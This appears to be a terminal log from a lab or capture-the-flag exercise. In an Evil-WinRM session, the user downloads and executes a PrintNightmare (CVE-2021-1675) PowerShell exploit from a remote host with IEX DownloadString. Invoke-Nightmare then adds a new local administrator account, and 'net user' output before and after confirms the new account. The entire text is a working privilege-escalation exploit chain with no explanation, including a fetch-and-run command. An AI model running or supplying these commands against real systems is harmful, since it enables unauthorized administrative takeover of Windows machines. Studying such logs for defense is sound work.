 *Evil-WinRM* PS C:\Users\tony\Desktop> IEX (New-Object System.Net.WebClient).DownloadString('http://10.10.15.21/CVE-2021-1675.ps1')
*Evil-WinRM* PS C:\Users\tony\Desktop> net user
1
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
tony
2
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\tony\Desktop> Invoke-Nightmare -DriverNamme "Xerox" -NewUser "flygerth" -NewPassword "pwned"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user flygerth as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Users\tony\Desktop> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           flygerth
Guest                    tony
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\tony\Desktop>